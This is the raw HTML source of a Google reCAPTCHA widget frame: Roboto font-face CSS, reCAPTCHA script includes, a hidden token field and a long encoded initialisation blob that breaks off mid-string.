  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3NzU9uBsBAN8TQLmxdjcvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3NzU9uBsBAN8TQLmxdjcvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3NzU9uBsBAN8TQLmxdjcvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMK+w7nChkXDkwIKP8OCGVrCpH7DmUgHGMKXCyEdw7tyBCtbKcOhwpXCtcKFRcKqw5vDg3AEwqQpwrLClhnDg8OEwppiwqnDjwzDgyLDrFl8RMOgP0rCryTDjz/CvcOew7ghw4fCn8OWOi/[base64]/CmcKrKDFGQMKuGRTCu2XCvVpmUTE6w4rCt8KpwrDCnWPDtMOhwqY2LcKBw4nCikjCuMK7ccKJw7wIBsKTwrnDh07DtjrChMKswr7CsDHDssK+T8Ocw7fCh1cMBsK6wpdhcsOMfDF0TcKLw541wrJLw5nDi3UiwqLDgnhhaWcrIMK/HiY4PETDs2ZSTx9qEDceRAHDhTzDgTXCnD7Ck8KuKxbDsCPDs31jw4/DgQkuwrMvw4zDq2fDs19GRFPCqFIOwpTDim/Du8OGe0bDo3RIwrxsKUnClMKww65dw6PCohYgJBUJwokIe8ONEV3CpMO2w7I4XMKAFMKHw4Uewrpcwrdew6bCt8KDTjfCnSTCo8OuV8Kmw78fw5DCuMOFw7vDpiLChVLDjz0uOcK3wo4lwo4qw41CcMOLc8O4wp/DscOLQh/CsE/Di8Opw57CgmbCocKcwqhFwqVuwqEhwot1ScOBU0HCosOta3Z9NMK1w4xyf1Mdw6swwqLDp39de8OZwpY7w5dPHcORVcKswoPDgsK0Vm/CpyzCu3TDhcOoJsKAwoETMg7CshTChcOvwobCpsK1w6bCrn7CnsOcwp3Dg8OywrjCq8OoLMKjYEAfDCPCpcOgw7/DrRJxYAxSIsOoPRQewovDhzLDl8OcwpjDp8ODw7zDvhPDrDsQw7XCtAjDl0scw5DCjMKKR8Ktw4LDmcOgw7sOwoVOw4HCi0kQw7NCw4d3UcKRwrLDksOYKMK+wqHCnQnCscKfwpXCmMK/TWTCs8ONw78Kw4ZIw483w4YTw7bDv0nCl8K4w6jDn8Ktw4/DpcOdw6VQwrfDlC3DtXAGwp3Dji/CnMOGDjtfWirDhEPCqn4mGXl/w5LChsKDwq/[base64]/CisOmwrgOw5wsw7XCg8Oiw4wMZcKQBMOef8KSw6DDi1gsZW4Pw5nCkikYw4PChMKFw75aGcOTw65+w4zCicKdwp5pwo4QBz5YG8Kwwrd3wpNTdGHDjcKrDDEFw5gFIFnCk8Oiw7xsb8Kww6vDrWhkwqVaw5/[base64]/QMKsZisFw6DCqy5vJyIXZcOUw4kzasKLw73CmEQpworDkcOTw5tjwpdSwpXCkMKrw4TCj8OKDUrDkcOPwotYwp9Uwq9jwoUnb8KxScOJw5ALw6khOyXColDCqsKHasO+bDcsw6oNbMKnYwbCghQjWsOBCcKMScOLS8O4w5/CsMOvw6nCjsO1MsOuLsOSwonCsgckw63DjWrDscOxXBbCmg9Ya8OmZMOOw5TCviMnO8KocMKKw4dqQsOcCxg9BDLCq1gowpbDhcKKw7BgwpgxHUFHJCPCmR/[base64]/NkzCpcOjwr1kw5/[base64]/Csz3DghvChU9aw4oJLiZ1wobDvx/[base64]/Cs1/[base64]/[base64]/wrPCgz/DvMKfw6gPw6VgXsOgE1vDrQR0wpbDn8Oew4jDngbCpXcmUsKceMK7BMOtM8KcBH/CpQgZZDI4YHvDiCUFwoTCnMO2a8KBw5g2fMOINsKvIcK3cHAxcipdah/CsVBQw6Msw7TDkF0qcsKjw4zDg8OkM8KNw7hULmQQMMOBwpXCqzbDo2DDlcODOkUUwr9OwoBTbsOrKQnCiMOLw6nCqSrCvXdDw4rDkVzClSTChzh2wrLDscOtwrQHw7kofMKGK3zCssKmBcOzwrnDsxISwq/[base64]/RsO5w7hkEjDCksKbJMK2QsOMeRo/AlPCvcOXRxwSP8OfbsOqwpl2bHHCtWA5WmdCwqN+wr87VcKhIsORw4zDkHzCnQFpdkzDigTDm8KpBcKzQRwww4o4XTzCnE0+woA/[base64]/F8KDKsKzwqzDk8KSw7jDi8KMaMKEw4vCkm/DnUHDsih3wpZhw4xvwrZWLcKWw63DkMOMDcKYw7rCin7DrMKQWMO9wrzCmsOgw6bCmsKSw45EwrAJwoJiXC7DgVDDvHJWSMKLesKuWcKNw5/[base64]/[base64]/Ch8KxTk5yeMOWHcOEwp0Ewpomf3HCsMOAwroTw4/CtGbDr2jDvMKMTsKofjA5DMOwwr91wpXDkm7CiMOOIcOdBCTDtsKyI8Khw4QLATY6VB82a8ODZyDCr8OIccOXw4XDtcOxSMOjw7tkwrjCscKHw4pmw5krP8OWBy1/wrF/Q8Ouw5hWwowMwpPDksKCwovDjlDCvsK+bcK6MnR3X19rSsOjbMOPw7txw4bDg8KIwp7CvcOXw7TCuUMKRxUaRzBaQFlAw7vCgcKcFMOIVT7Cm1jDpcOcwpfDkEfDoMO1wqUtCj3DpB91w4twCsOgw7kkwp5/L2bDsMOVEMOfw6RXbRk0w6TCj8O5OyDCksOgw7/[base64]/[base64]/DnFcNEQwfe1HDusKLw4xaemEHw6jDjcK6w6PDvVXDmMOXA2t7w67DtFkDIsOuwpvDpcONW8OoJ8Oww5vDoFlhDFfDlCHDqsOfwprCi0bCnsOleiPDlsKuw64/[base64]/CmMKQTsOkZ8OuXsKlwqnClQjDv0vClMKmw55qw41QEcK7woHCiA/DnUjDv2bDrk/DkCHCjW7DnT8NcF/[base64]/[base64]/[base64]/[base64]/wqgsSAE6wonCqB46wrsLwqTDk8OpwphvE3YuTsOGw4N+woY6Yh92RMOxw54QOFcyITDCoXbCiShaw43DgGjDpcOrY0Rce8Kowo/DlSbCpyoGCjzDrcO1wotSwp9iIsKlwoDDpcOawo7DocOqw6/Du8KZDsKCwozDn3LDv8KBwpsLI8KxH28pwqrClMKswojCgg7Dgj5jw7/DoAwCw4Z8wrnCm8K/blLCh8KBwo0JwpHClW9aRgTCqzDDhMK1w43DuMKiBsOswqdLIMOPwrHCqsOQYEjClFvCjzFMw4rDkh3CicKqBzUeJEHCiMOUY8KyZR/[base64]/CtkfDqcKjecKZw5wSwrvCq8KTZsORfsKKwoB4PmHCoRtLCMKffMO7MsKMwpgPLG3Cs8OEb8Oqw4bDpcO1wrEsAylQw5vCssKvJsOzwq0FZkHDmCDCj8Ofe8OeIWdOw4nDo8Kvw4kSbsOzwr5+EMOFw4x1JsKKw5oYe8KMfWoywrdhwp/CnsKNw5zCv8K1U8O5woTCglFAw4bCtXTCgcK4UMKdDcONwrY1EsOjLsKqw6k0ZsKzw7bDt8KsGFwOw4UjUsOIwqRlw59QwrXDlhLCuVvCu8KcwqfCmMOUwo/CmCTDicKfw6/CrMK0YcOiRHhffk10MgbDikYCw4DCoHLDuMO0excUS8KNSxLDlhjCkznDpcOnOMKjUyfCscK6aSDDncKBIMO1Nl/CsUnCuQrDgBU7QsOiwrEnw4TCtsKpwp7CmgvCqlBzHQNVFGlbSsKlRR54w5bDtcKsF2U9IMO2MA5iwqXDsMOgw6Jpw6zDiiLDti7CucOXGn/DoFA6NEZeP0x1w79Xw4nCriDDusOtwo/[base64]/DqCvDiEtbdgrCvsKjw6TDv8OrEATCnn7ChVnDnjTCj8KQSsKnBsOVwrlNLcKswp5iVcKVwoU0L8ODw7pzY1Z/anjCmMOlFVjCpBHDsXLDkD3Co3ljD8OXRgYewpjDvsKtw4xjwpJdEcOhAQLDuCbDiMKxw7ZwdgPDmsOEwpUvScKCwpLDsMKjNMONwqrCsRMRwrrCkVhhAMOLwo/ClcO6OcKJIsO/[base64]/DsCs/fsKqThZYw47CjMOVVcKaf117w7N8JFrCpcOoQi3DtzVgwrLCi8OFw4h6w5nDpMKzDcO8SHDDlHDDlsOowqnCrmg+w5LDl8O3wqXDpxoDwpd/[base64]/DrhRSe2cEwpcAwpnDvsKYwqFXPcO7wojDvCF0wqXClFrCqQ3DkMKgw6cKwrUpPEt2wrFLGcKQwp8qXHXCtQ/Dv0FQw7Rrw5lIL0zDtT7Do8KAwp9ic8O7wrDCu8K4RyYCw49jYR8gw7A0P8KAw5B3woZDwox1CcKkNsOxw6NRWBsUVn/CkBRWAVHDqcKAIcKxEsOJKcK4WHYqw75AcDnCnS/CrcOvwr3ClcOywqlSFG3DnMOGNn7DkwBoO3hmZcKPMMOOI8Kpw4jCrmXDg8O3wozCoR0nPXkJw5zDm8OPMMOzXMOgw78XwoPDksOXWMKXwpcfwqXDugoCMCxSw6/Di2h2CMO3w6RRwrzDjsOgNxZEHMOzMSPDvxnDkMODCsOaChXCt8O5wobDpCHCoMKHRBEJw49VZgfCgkgewqFcBMKdwoZqV8O6RBzCkU9uwpwJw4/[base64]/DqkIUw43DjUjCrmBswrIIAcKOWATCisOLwrbDlsOcXMKpbcKWDmMww6dowrwsBsOOw5zDrzXDoyJqO8KeO8K2wq/CuMK2wrfCn8OjwoXCq8KGdMOXDBMqNsKdDWfDksODw6QNYm4NDGzDtMK1w4bDgRBIw7Zbw6ACSzLCtMOAw6zCrsKqwqd8FsKHwonDg2nDicKAGTEFwr/DjGkLN8O8w641w5kWT8KjRw9OTWZMw7REwo/CiSgLw7TCl8K/AkPDvcK7w4fDmMO8wo7CmcKXwopowpV9w7HDp359wpPDhHQzwq3DlcKswoBjw5/CkzB5wqnCmU/CnsKKwpIpw4Ycf8ObKTRuwrDDrj/Ch3PDmnHDsQ3CpcKsCHMFwqciw63CrwPCiMOYw6oCw5ZJCsO7wrvDvsKzwoXChmUFwqvDqsO5EiIXwqHDoCReSEBow4TCv1cTVErDizvCkEPDm8O9w63DoWnDt2HDssKcIwZcwr3CpsKIwrHDp8KMDMOEwq1qei/DuWJpwpbDjQwMVcOKEMKIRh/Ck8OHCsOFCMKDwqxKw7PCv3/CtsOQTMK+X8K+woEvF8Omw4oGwoTCnMKYVWt7LcKaw7M+fMOnbD/CusO1w7IOZcOjw4TDnwfCklxhwosUw7gkbMKGdMOXIyXDqAM+WcKAwonDiMKuw6zDvcKCw6HDqgPCl0vCj8KQwo7CmcK5w5HCkXbDmMKbDMObRX/[base64]/DssO8KcOjBScqKsK2USBWc8OhG8KxScOyO8OtwpzDtUzDi8KJw57CjhrDpSBFTBbCoBA5w6hCw5M/wrvCrwzCtRPDpMK1D